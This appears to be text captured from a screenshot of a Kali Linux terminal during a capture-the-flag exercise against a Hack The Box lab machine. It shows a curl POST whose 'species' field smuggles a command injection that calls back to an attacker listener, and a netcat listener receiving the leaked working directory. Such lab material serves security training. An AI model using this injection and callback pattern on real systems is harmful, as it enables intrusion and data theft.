 ┌──(kali㉿kali)-[~]
└─$ curl -X POST "http://pets.devzat.htb/api/pet" -d '{"species":"dog;curl 10.10.14.75:1337 -A $(pwd)"}'
kali@kali: ~
Файл Действия Правка Вид Справка
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 1337
listening on [any] 1337 ...
connect to [10.10.14.75] from (UNKNOWN) [10.10.11.118] 38212
GET / HTTP/1.1
Host: 10.10.14.75:1337
User-Agent: /home/patrick/pets
Accept: */*